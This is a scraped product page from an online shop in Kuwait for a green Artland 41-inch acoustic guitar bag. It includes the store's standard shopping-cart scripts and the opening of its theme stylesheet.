																																									<li data-value="20" class="item-cate f1">Maternity &amp; Nursing</li>
																																												<li data-value="12" class="item-cate">Toys</li>
																															<li data-value="444" class="item-cate f1">Active Play</li>
																																								<li data-value="440" class="item-cate f1">Activity</li>
																																								<li data-value="442" class="item-cate f1">Baby Dolls</li>
																																								<li data-value="586" class="item-cate f1">Bath &amp; Inflatables</li>
																																								<li data-value="433" class="item-cate f1">Collectibles</li>
																																								<li data-value="443" class="item-cate f1">Constructive Play</li>
																																								<li data-value="432" class="item-cate f1">Electronic Toys</li>
																																								<li data-value="445" class="item-cate f1">Fashion Dolls</li>
																																								<li data-value="439" class="item-cate f1">Feature Plush</li>
																																								<li data-value="435" class="item-cate f1">Games &amp; Puzzles</li>
																																								<li data-value="585" class="item-cate f1">Interactive Toys</li>
																																								<li data-value="541" class="item-cate f1">Motor Town</li>
																																								<li data-value="437" class="item-cate f1">Playset</li>
																																								<li data-value="429" class="item-cate f1">Plush</li>
																																								<li data-value="436" class="item-cate f1">R/C &amp; Flying</li>
																																								<li data-value="587" class="item-cate f1">Robotics</li>
																																								<li data-value="589" class="item-cate f1">Trading Cards</li>
																																								<li data-value="441" class="item-cate f1">Wheels</li>
																																								<li data-value="421" class="item-cate f1">Dartboard</li>
																																								<li data-value="328" class="item-cate f1">Action Figures</li>
																																								<li data-value="329" class="item-cate f1">Arts &amp; Crafts</li>
																																								<li data-value="330" class="item-cate f1">Role-Play</li>
																																		</ul>
				</div>
			</div>
			<input type="text" name="search" id="text-search" value="" placeholder="Search entire store here ..." class=""  />
			<div id="sp-btn-search" class="">
				<button type="button" id="btn-search-category" class="btn btn-default btn-lg">
					<span class="hidden-xs">Search</span>
				</button>
			</div>
			<div class="search-ajax">
				<div class="ajax-loader-container" style="display: none;">
					<img src="https://kokonano.com/image/catalog/ajax-loader.gif" alt="search-ajax" class="ajax-load-img" width="30" height="30" />
				</div>
				<div class="ajax-result-container">
					<!-- Content of search results -->
				</div>
			</div>
			<input type="hidden" id="ajax-search-enable" value="1" />
		</div>
	
		
	</div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script >
    $(document).ready(function () {
        var flag = false;
        var ajax_search_enable = $('#ajax-search-enable').val();

        var current_cate_value = $('ul.cate-items li.selected').data('value');
        var current_cate_text = $('ul.cate-items li.selected').html();

        $('.cate-selected').attr('data-value', current_cate_value);
        $('.cate-selected span').html(current_cate_text);

        $('.hover-cate .text-selected').click(function () {
            $( ".cate-items" ).toggle("slow");
        });

        $('.ajax-result-container').hover(
            function() {
                flag = true;
            },
            function() {
                flag = false;
            }
        );

        $('.hover-cate').hover(
            function() {
                flag = true;
            },
            function() {
                flag = false;
            }
        );

        $('#search-by-category').focusout(function() {
            if(flag == true) {
                $('.ajax-result-container').show();
            } else {
                $('.ajax-result-container').hide();
            }
        });

        $('#search-by-category').focusin(function() {
            $('.ajax-result-container').show();
        });

        $('#btn-search-category').click(function () {
            var url = 'https://kokonano.com/index.php?route=product/search';
            var text_search = $('#text-search').val();
            if(text_search) {
                url += '&search=' + encodeURIComponent(text_search);
            }

            var category_search = $('.cate-selected').attr("data-value");
            if(category_search) {
                url += '&category_id=' + encodeURIComponent(category_search);
            }

            location = url;
        });

        if(ajax_search_enable == '1') {
            $('#text-search').keyup(function(e) {
                if (e.keyCode == 13) {
                    var url = 'index.php?route=product/search';
                    
                    var value = $('#text-search').val();
                    
                    if (value) {
                        url += '&search=' + encodeURIComponent(value);
                    }
                    
                    location = url;		
                }
                var text_search = $(this).val();
                var cate_search = $('.cate-selected').attr("data-value");
                if(text_search != null && text_search != '') {
                    ajaxSearch(text_search, cate_search);
                } else {
                    $('.ajax-result-container').html('');
                    $('.ajax-loader-container').hide();
                }
            });

            $('ul.cate-items li.item-cate').click(function() {
                var cate_search = $(this).data('value');
                var text_search = $('#text-search').val();
                $('.cate-selected').attr('data-value', cate_search);
                $('.cate-selected span').html($(this).html());
                if(text_search != null && text_search != '') {
                    ajaxSearch(text_search, cate_search);
                } else {
                    $('.ajax-result-container').html('');
                    $('.ajax-loader-container').hide();
                }
                $( ".cate-items" ).hide();
                $('#text-search').focus();
            });
        }

        function ajaxSearch(text_search, cate_search) {
            $.ajax({
                url         : 'https://kokonano.com/index.php?route=extension/module/ptsearch/ajaxSearch',
                type        : 'post',
                data        : { text_search : text_search, cate_search : cate_search },
                beforeSend  : function () {
                    $('.ajax-loader-container').show();
                },
                success     : function(json) {
                    if(json['success'] == true) {
                        $('.ajax-result-container').html(json['result_html']);
                        $('.ajax-loader-container').hide();
                    }
                }
            });
        }

    });
</script></div>
					<div class="text-header"><p>Delivery within 48 hours</p></div>
				</div>
			</div>
		</div>
	</header>
</div>
<div itemtype="https://schema.org/Product" itemscope>
  <meta itemprop="mpn" content="5027" />
  <meta itemprop="name" content="ARTLAND Acoustic 41inch Guitar Bag, Green - AAB010-GREEN" />
  	  	  	  <link itemprop="image" href="https://kokonano.com/image/cache/catalog/product/AAB010-G-125x125.jpg?18" />
	      
  <meta itemprop="description" content="&lt;ul&gt;&lt;br&gt;  &lt;li&gt;Brand: Artland&lt;/li&gt;&lt;br&gt;  &lt;li&gt;Type: Guitar Bag&lt;/li&gt;&lt;br&gt;  &lt;li&gt;Suitable for Acoustic Guitars&lt;/li&gt;&lt;br&gt;  &lt;li&gt;Size: 41&rdquo;&lt;/li&gt;&lt;br&gt;  &lt;li&gt;Material: Polyester&lt;/li&gt;&lt;br&gt;  &lt;li&gt;Color: Green&lt;/li&gt;&lt;br&gt;&lt;/ul&gt;" />
  <div itemprop="offers" itemtype="https://schema.org/Offer" itemscope>
	<link itemprop="url" href="" />
	<meta itemprop="availability" content="https://schema.org/InStock" />
	<meta itemprop="priceCurrency" content="KWD" />
	<meta itemprop="itemCondition" content="https://schema.org/NewCondition" />
	
	
						<meta itemprop="price" content="9.99" />
				
  </div>
  
  <meta itemprop="sku" content="AAB010-GREEN" />
  <div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
	<meta itemprop="name" content="Artland" />
  </div>
</div>

<div id="product-product" class="container">
    <ul class="breadcrumb">
                    <li><a href="https://kokonano.com/"><i class="fa fa-home"></i></a></li>
                    <li><a href="https://kokonano.com/artland-acoustic-41inch-guitar-bag-green-aab010-green/">ARTLAND Acoustic 41inch Guitar Bag, Green - AAB010-GREEN</a></li>
            </ul>
    <div class="row">
                                    <div id="content" class="col-sm-12">
			<div class="product-details">	
				<div class="row"> 																<div class="col-sm-6 col-lg-5 product-image-details">
													<input type="hidden" id="check-use-zoom" value="1" />
							<input type="hidden" id="light-box-position" value="1" />
							<input type="hidden" id="product-identify" value="5027" />
							<div class="lightbox-container"></div>
															<div class="product-zoom-image">
																			<a href="https://kokonano.com/image/cache/catalog/product/AAB010-G-800x800.jpg?18" class="cloud-zoom main-image" id="product-cloud-zoom" style="width: 600px; height: 600px;"
										   rel=" showTitle: false ,
												zoomWidth:600,zoomHeight:600,
												 position:'inside', adjustX: 0 ">
											<img src="https://kokonano.com/image/cache/catalog/product/AAB010-G-600x600.jpg?18" title="ARTLAND Acoustic 41inch Guitar Bag, Green - AAB010-GREEN" alt="ARTLAND Acoustic 41inch Guitar Bag, Green - AAB010-GREEN" />
										</a>
																	</div>
								<div class="additional-container">
									<div class="swiper-viewport">
										<div class="additional-images swiper-container">
											<div class="swiper-wrapper">
																																																				<div class="item swiper-slide">
															<a class="cloud-zoom-gallery sub-image" id="product-image-options-0" href="https://kokonano.com/image/cache/catalog/product/AAB010-G-800x800.jpg?18" title="ARTLAND Acoustic 41inch Guitar Bag, Green - AAB010-GREEN"
															   rel="useZoom: 'product-cloud-zoom', smallImage: 'https://kokonano.com/image/cache/catalog/product/AAB010-G-600x600.jpg?18'" data-pos="2">
																<img src="https://kokonano.com/image/cache/catalog/product/AAB010-G-125x125.jpg?18" title="ARTLAND Acoustic 41inch Guitar Bag, Green - AAB010-GREEN" alt="ARTLAND Acoustic 41inch Guitar Bag, Green - AAB010-GREEN" />
															</a>
														</div>
																																																		</div>
										</div>
										<div class="swiper-pager">
											<div class="swiper-button-next additional-button-next"></div>
											<div class="swiper-button-prev additional-button-prev"></div>
										</div>
									</div>
								</div>
																			
					</div>
																					<div class="col-sm-6 col-lg-7 product-info-details">
						<div class="inner">
																									<h1>ARTLAND Acoustic 41inch Guitar Bag, Green - AAB010-GREEN</h1>
						
													<p class="price">
																	9.990 KWD
															</p>
							
																			<ul class="list-unstyled">
															<li >Brand: <a href="https://kokonano.com/artland/">Artland</a></li>
														<li>Product Code: <span>AAB010-GREEN</span></li>
														<li>Availability: <span>In Stock</span></li>
																																									</ul>
						

                    <div id="tabbyPromo"></div>
<script type="text/javascript" src="https://checkout.tabby.ai/tabby-promo.js"></script>
<script type="text/javascript">
$(document).ready(function() {
    new TabbyPromo({
        selector: '#tabbyPromo',
        publicKey: 'pk_0190d569-c206-e53a-5b17-da652a6d3294',
        merchantCode: 'KW',
        currency: 'KWD',
        price: '9.99',
        lang: 'en',
        theme: '',
        installmentsCount: '4',
        productType: 'installments',
        sourcePlugin: 'opencart',
        source: 'product'
    });
});
</script>
                      
						<div id="product"> 																						<div class="form-group">
									<label class="control-label" for="input-quantity">Qty</label>
									<input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
									<input type="hidden" name="product_id" value="5027" />
									
									<button type="button" id="button-buy-now" data-loading-text="Loading..." class="btn btn-primary btn-lg btn-block"><i class="fa fa-shopping-cart"></i> Buy Now</button>
									
									<button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg btn-block">Add to Cart</button>
								
									
																			<div class="btn-group">
																							<button type="button"  class="btn btn-default btn-wishlist" title="Add to Wish List" onclick="wishlist.add('5027');">Add to Wish List</button>
																																		<button type="button"  class="btn btn-default btn-compare" title="Compare this Product" onclick="compare.add('5027');">Compare this Product</button>
																					</div>
																		
								</div>
																					</div>
						
													
						</div>
					</div>
				</div>
			</div>
			<div class="product-info-details-more">
				<div class="inner">
					<ul class="nav nav-tabs">
						<li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
																			<li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
											</ul>
					<div class="tab-content">
						<div class="tab-pane active" id="tab-description" style="direction: initial;"><ul><br>  <li>Brand: Artland</li><br>  <li>Type: Guitar Bag</li><br>  <li>Suitable for Acoustic Guitars</li><br>  <li>Size: 41”</li><br>  <li>Material: Polyester</li><br>  <li>Color: Green</li><br></ul></div>
																			<div class="tab-pane" id="tab-review">
								<form class="form-horizontal" id="form-review">
									<div id="review"></div>
									<span class="h2" style="color: #333 !important;">Write a review</span>
									<br  />
																			Please <a href="https://kokonano.com/account-login/">login</a> or <a href="https://kokonano.com/index.php?route=account/register">register</a> to review
																	</form>
							</div>
											</div>
				</div>
			</div>
            </div>
        </div>
</div>

<script type="text/javascript">
    $(".related-slides").swiper({
        spaceBetween: 0,
        nextButton: '.related-button-next',
        prevButton: '.related-button-prev',
        speed: 300,
        slidesPerView: 6,
        slidesPerColumn: 1,
		watchSlidesVisibility: true,
        autoplay: false,
        loop: false,
		// Responsive breakpoints
		breakpoints: {
			359: {
			  slidesPerView: 1
			},
			479: {
			  slidesPerView: 2
			},
			767: {
			  slidesPerView: 2
			},
			991: {
			  slidesPerView: 3
			  
			},
			1199: {
			  slidesPerView: 4
			  
			},
			1499: {
			  slidesPerView: 5
			  
			}
		}
    });
</script>
<script type="text/javascript"><!--
    $('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
        $.ajax({
            url: 'index.php?route=product/product/getRecurringDescription',
            type: 'post',
            data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
            dataType: 'json',
            beforeSend: function() {
                $('#recurring-description').html('');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();

                if (json['success']) {
                    $('#recurring-description').html(json['success']);
                }
            }
        });
    });
    //--></script>
	<!--hello-->
<script type="text/javascript"><!--
    $('#button-cart').on('click', function() {
		console.log('testomar6');
        $.ajax({
            url: 'index.php?route=checkout/cart/add&lang=en',
            type: 'post',
            data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
            dataType: 'json',
            beforeSend: function() {
                $('#button-cart').button('loading');
            },
            complete: function() {
                $('#button-cart').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();
                $('.form-group').removeClass('has-error');

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            var element = $('#input-option' + i.replace('_', '-'));

                            if (element.parent().hasClass('input-group')) {
                                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            } else {
                                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            }
                        }
                    }

                    if (json['error']['recurring']) {
                        $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                    }

                    // Highlight any found errors
                    $('.text-danger').parent().addClass('has-error');
                }

				if (json['error_qty']) {
					// Display error in a top alert (like success)
					$('#content').parent().before('<div class="alert alert-danger alert-dismissible">' + json['error_qty'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

					// Optional: scroll to top
					$('html, body').animate({ scrollTop: 0 }, 'slow');
				}

                if (json['success']) {
                    $('#content').parent().before('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                    $('#cart > button').html('<span id="cart-total">' + json['total'] + '</span>');

                    $('html, body').animate({ scrollTop: 0 }, 'slow');

                    $('#cart > ul').load('index.php?route=common/cart/info ul li');
					$('#cart').addClass("open");
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('.date').datetimepicker({
        language: 'en-gb',
        pickTime: false
    });

    $('.datetime').datetimepicker({
        language: 'en-gb',
        pickDate: true,
        pickTime: true
    });

    $('.time').datetimepicker({
        language: 'en-gb',
        pickDate: false
    });

    $('button[id^=\'button-upload\']').on('click', function() {
        var node = this;

        $('#form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#form-upload input[name=\'file\']').trigger('click');

        if (typeof timer != 'undefined') {
            clearInterval(timer);
        }

        timer = setInterval(function() {
            if ($('#form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#form-upload')[0]),
                    cache: false,
                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(node).button('loading');
                    },
                    complete: function() {
                        $(node).button('reset');
                    },
                    success: function(json) {
                        $('.text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(node).parent().find('input').val(json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });
    //--></script>
<script type="text/javascript"><!--
    $('#review').delegate('.pagination a', 'click', function(e) {
        e.preventDefault();

        $('#review').fadeOut('slow');

        $('#review').load(this.href);

        $('#review').fadeIn('slow');
    });

    $('#review').load('index.php?route=product/product/review&product_id=5027');

    $('#button-review').on('click', function() {
        $.ajax({
            url: 'index.php?route=product/product/write&product_id=5027',
            type: 'post',
            dataType: 'json',
            data: $("#form-review").serialize(),
            beforeSend: function() {
                $('#button-review').button('loading');
            },
            complete: function() {
                $('#button-review').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible').remove();

                if (json['error']) {
                    $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                }

                if (json['success']) {
                    $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

                    $('input[name=\'name\']').val('');
                    $('textarea[name=\'text\']').val('');
                    $('input[name=\'rating\']:checked').prop('checked', false);
                }
            }
        });
    });

        //--></script>
	
<script type="text/javascript">
	$('#button-buy-now').on('click', function() {
		$.ajax({
			url: 'index.php?route=checkout/cart/add&lang=en',
			type: 'post',
			data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
			dataType: 'json',
			beforeSend: function() {
				$('#button-buy-now').button('loading');
			},
			complete: function() {
				$('#button-buy-now').button('reset');
			},
			success: function(json) {
				$('.alert-dismissible, .text-danger').remove();
				$('.form-group').removeClass('has-error');

				if (json['error']) {
					if (json['error']['option']) {
						for (i in json['error']['option']) {
							var element = $('#input-option' + i.replace('_', '-'));

							if (element.parent().hasClass('input-group')) {
								element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
							} else {
								element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
							}
						}
					}

					if (json['error']['recurring']) {
						$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
					}

					// Highlight any found errors
					$('.text-danger').parent().addClass('has-error');
				}

				if (json['success']) {
					location.href = 'index.php?route=checkout/checkout&lang=en'
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	});
</script>


<footer>
	<div class="footer-links">  
	  <div class="container">
		<div class="inner btn-group-vertical">	
			<div class="row">
				<div class="col col-md-4 col-sm-6 col-xs-12">
					<div class="btn-group">
						<div id="btnGroupVerticalDrop1" data-toggle="dropdown" class="dropdown-toggle title visible-xs">About us<i class="visible-xs ion-chevron-down"></i></div>
						<div class="dropdown-menu footer-content" aria-labelledby="btnGroupVerticalDrop1">
						<div class="footer-contact-us">
  <img src="[data-uri]" alt="logo-footer">
  <p><br></p><p>Shop online at Kokonano for the best prices and deals in Kuwait. Find wide collection of Musical Instruments, Perfumes, Electronics, Watches &amp; more.</p>
  <div class="footer-phone">
    <strong>NEED HELP?</strong> 
    <tel><span class="icon-call-in icons"></span>(+965) 50240403</tel></div><div class="footer-phone"><tel><b>Email&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</b><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5b32353d341b30343034353a353475383436">[email&#160;protected]</a></tel></div>
  <div class="footer-payment">
    <label>Payment</label>
    <img src="[data-uri]" alt="payment">
  </div>
</div>




						</div>
					</div>
				 </div>	
				  
				  <div class="col col-md-2 col-sm-6 col-xs-12">
					<div class="btn-group">
						<div id="btnGroupVerticalDrop2" data-toggle="dropdown" class="dropdown-toggle title">Information<i class="visible-xs ion-chevron-down"></i></div>
						<div class="dropdown-menu footer-content footer-information" aria-labelledby="btnGroupVerticalDrop2">
							<ul class="list-unstyled">
																							  <li><a href="https://kokonano.com/about-kokonano/">About Kokonano</a></li>
																  <li><a href="https://kokonano.com/delivery/">About Delivery</a></li>
																  <li><a href="https://kokonano.com/privacy/">Privacy Policy</a></li>
																  <li><a href="https://kokonano.com/terms/">Return Policy</a></li>
																						<li><a href="https://kokonano.com/information-contact/">Contact Us</a></li>
							<li><a href="https://kokonano.com/account-return-add/">Returns</a></li>
							<li><a href="https://kokonano.com/index.php?route=account/newsletter">Newsletter</a></li>
							</ul>
						</div>
					</div>
				  </div>
				  <div class="col col-md-2 col-sm-6 col-xs-12">
					<div class="btn-group">
						<div id="btnGroupVerticalDrop3" data-toggle="dropdown" class="dropdown-toggle title">Customer Service<i class="visible-xs ion-chevron-down"></i></div>
						<div class="dropdown-menu footer-content" aria-labelledby="btnGroupVerticalDrop3">
							<ul class="list-unstyled">
							  <li><a href="https://kokonano.com/information-sitemap/">Site Map</a></li>
							  <!--li><a href="https://kokonano.com/index.php?route=account/account">My Account</a></li-->
							  <li><a href="https://kokonano.com/account-order/">Order History</a></li>
							  <li><a href="https://kokonano.com/index.php?route=account/wishlist">Wish List</a></li>
							  <li><a href="https://kokonano.com/brands/">Brands</a></li>
							  <li hidden><a href="https://kokonano.com/account-voucher/">Gift Certificates</a></li>
							  <li hidden><a href="https://kokonano.com/affiliate-login/">Affiliate</a></li>
							  <li hidden><a href="https://kokonano.com/product-special/">Specials</a></li>
							  
							</ul>
						</div>
					</div>
				  </div>
				<div class="col col-md-4 col-sm-6 col-xs-12">
					<div class="btn-group">
						<div id="btnGroupVerticalDrop4" data-toggle="dropdown" class="dropdown-toggle title">Join Our Newsletter<i class="visible-xs ion-chevron-down"></i></div>
						<div class="dropdown-menu footer-content" aria-labelledby="btnGroupVerticalDrop4">
						    <div class="newsletter-container newsletter-block">
        
		<div class="newsletter-title">
		<h3></h3>
		<p>Enjoy our newsletter to stay updated with the latest news and special sales. Let's your email address here!</p>
    </div>
	
	    <div class="newsletter-content">
        
        <div class="content">
            <input type="text" class="newsletter_email" name="mail_subscribe" value="" placeholder="Please enter your email to subscribe" />
			
            <button type="button" class="btn btn-primary" onclick="ptnewsletter.saveMail($(this));">Subscribe</button>
        </div>
		<div class="newsletter-notification"></div>
        		
    </div>
    
	</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    ptnewsletter.checkCookie();
</script>

						<div class="social-block">
  <label>Follow us</label>  
  <div class="social">
    <a href="https://www.facebook.com/Kokonanocom-1895770957195192/" class="facebook" target="_blank" title="Facebook"><i class="icon-social-facebook"></i></a>
    <a href="https://twitter.com/kokonanowebsite" target="_blank" class="twitter" title="Twitter"><i class="icon-social-twitter"></i></a>
    <a href="https://www.instagram.com/kokonano.kw/" target="_blank" class="instagram" title="Instagram"><i class="icon-social-instagram"></i></a>
    <a href="https://www.youtube.com/channel/UCujEZbIKpy8OyrHtrIAswvw?disable_polymer=true" target="_blank" class="youtube" title="Youtube"><i class="icon-social-youtube"></i></a>
    <a href="https://www.tiktok.com/@kokonano.com?is_from_webapp=1&amp;sender_device=pc" target="_blank" class="tiktok" title="Tiktok"><img src="/image/tiktok-line-icon.svg" style="width:16px;height:16px;margin-bottom: 3px;"></a>
  </div>
</div>


						</div>
					</div>
				</div>

				</div>
		</div>
	  </div>
	</div>
	<div class="footer-copyright">
		<div class="container">
			<div class="inner">
				<p class="text-powered"> Kokonano &copy; 2026</p>
				<ul class="footer-custom-links">
					<li><a href="https://kokonano.com/information-sitemap/">Site Map</a></li>
					<li><a href="https://kokonano.com/index.php?route=account/account">My Account</a></li>
					<li><a href="https://kokonano.com/account-order/">Order History</a></li>
				</ul>
			</div>
		</div>
	</div>
	<div class="container text-center hidden-md hidden-lg" id="mobile_bottom_nav">
		<a href="/">
		  <div>
		  <span class="iconContainer"><img src="/image/footer/home.png" alt="Home" width="22px" height="22px" class="sc-b51db3f-1 inyQUi footer-nav-icon"></span>
		  <span class="label">Home</span>
		</div>
		</a>
		<a href="/index.php?route=account/wishlist">
		  <div>
		  <span class="iconContainer"><img src="/image/footer/wishlist.png" alt="Home" width="22px" height="22px" class="sc-b51db3f-1 inyQUi footer-nav-icon"></span>
		  <span class="label">Wish List</span>
		</div>
		</a>
		<a onclick="bottonMenuCategoryClick()">
		  <div>
		  <span class="iconContainer"><img src="/image/footer/categories.png" alt="Home" width="22px" height="22px" class="sc-b51db3f-1 inyQUi footer-nav-icon"></span>
		  <span class="label">Categories</span>
		</div>
		</a>
	
		<a href="/index.php?route=account/login">
		  <div>
		  <span class="iconContainer"><img src="/image/footer/account.png" alt="Home" width="22px" height="22px" class="sc-b51db3f-1 inyQUi footer-nav-icon"></span>
		  <span class="label">My Account</span>
		</div>
		</a>
		<a href="/index.php?route=checkout/cart">
		  <div>
		  <span class="iconContainer"><img src="/image/footer/cart.png" alt="Home" width="22px" height="22px" class="sc-b51db3f-1 inyQUi footer-nav-icon"></span>
		  <span class="label">Cart</span>
		</div>
		</a>
	 </div>
</footer>
<script>
	function bottonMenuCategoryClick(){
		$(".pt-menu-bar .ion-android-menu").trigger("click");

	}
</script>
<style>
	.footer-nav-icon{
		max-width: 26px !important;
		padding-bottom: 6px;
	}
</style>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</div><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bfb37ab9e09aabd',t:'MTc2ODcwOTE2Mg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html> 


--- FILE ---
content_type: text/css
request_url: https://kokonano.com/catalog/view/theme/tt_madina1/stylesheet/stylesheet.css?63
body_size: 19764
content:
@import url("plaza/theme_font.css");
:root {--rowspace:60px;}
html{font-size:62.5%;}
body{line-height:2.4rem;width:100%;overflow-x: hidden;}
h1, h2, h3, h4, h5, h6{color:#444;}
.fa{font-size:1.4rem;}
*:focus{outline:none !important;}
h1{font-size:3.6rem;}
h2{font-size:3rem;}
h3{font-size:2.4rem;}
h4{font-size:1.8rem;}
h5{font-size:1.4rem;}
h6{font-size:1.2rem;}
img{max-width:100%;}
a{color:#595959;}
a:hover{text-decoration:none;}
legend{font-size:1.8rem;padding:0.7rem 0;}
label{font-size:1.2rem;font-weight:normal;}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control{font-size:1.2rem;}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover{font-size:1.2rem;}
.input-group .input-group-addon{font-size:1.2rem;height:3rem;}
input:focus,textarea:focus, select:focus,.btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus,button,.nav-tabs > li > a{outline:none;}
body ::-webkit-scrollbar-track {background-color: transparent;}
body ::-webkit-scrollbar {width: 3px;background-color: transparent;}
body ::-webkit-scrollbar-thumb {background-color: rgba(0,0,0,0.1);border-radius: 10px; }
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg{display:inline;}
.nav-tabs{margin-bottom:1.5rem;}
div.required .control-label:before{content:'* ';color:#F00;font-weight:bold;}
#back-top,#btn-whatsapp{display:none;position:fixed;right:3rem;bottom:18%;width:5rem;height:5rem;line-height: 4.8rem;padding:0;text-align:center;font-size:1.8rem;z-index:8;border: 1px solid var(--link-hover-color);background: #fff;color: var(--link-hover-color);border-radius:100%;-webkit-border-radius:100%;cursor:pointer;}
#back-top:hover{background: var(--link-hover-color);color: #fff;border-color: var(--link-hover-color);}
#back-top i,,#btn-whatsapp i{vertical-align:top;line-height:inherit;}
@media (min-width: 1700px) {
	#back-top,#btn-whatsapp {right: 16rem;}
}
#btn-whatsapp{
	background: #25D366 !important;
	color: #fff !important;
	display: block !important;
	bottom: 10% !important;
}
.layout-full,.layout-full > .container,
.layout-full .row,.layout-full .main-col,.layout-full .sub-col{width:100%;margin:0;padding:0;}
.background-full {background: none;padding-bottom: 0px;margin-top: 10px;}
@media (max-width: 991px) {
	.background-full {}
}

.pt-block{text-align:center;}
.pt-block .image,.pt-block .image > a{position:relative;display:inline-block;vertical-align:top;overflow:hidden;border-radius: 3px;-webkit-border-radius: 3px;}
.pt-block .image > a:before,.pt-block .image > a:after  {content:"";position: absolute;left: 0;top: 0;margin: auto;background: rgba(0,0,0,0.15);opacity: 0;width: 0;height: 0;pointer-events:none;transition: 0.4s;-moz-transition: 0.4s;-webkit-transition: 0.4s;-o-transition: 0.4s;}
.pt-block .image > a:after {top:auto;left: auto;bottom: 0;right: 0;}
.pt-block .image > a:hover:before,.pt-block .image > a:hover:after {opacity: 1;width: 100%;height: 100%;}
.pt-block .image a img,.post-image img{-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;}
.post-image img:hover{opacity:0.7;}
.static-sidebar {margin-bottom: 30px;}
.static-top-store1 {margin-top: calc(var(--rowspace) - 30px);}
.static-top-store1 img {min-height: 200px;object-fit: cover;}
.static-top-store1 .col {margin-top: 30px;}
.static-top-store1 .text {position: absolute;left: 30px;top: 50%;text-align: left;color: #fff;max-width: 48%;-moz-transform: translateY(-50%);-webkit-transform: translateY(-50%);-o-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);pointer-events: none;}
.static-top-store1 .text1 {font-size: 3rem;font-weight: 500;line-height: 1;margin: 0;}
.static-top-store1 .text2 {font-size: 3rem;font-weight: 300;line-height: 1;margin-bottom: 42px;}
.static-top-store1 .text3 {font-size: 1.4rem;font-weight: 600;text-transform: uppercase;padding-bottom: 5px;border-bottom: 1px solid #fff;display: inline-block;vertical-align: top;line-height: 1;margin: 0;}
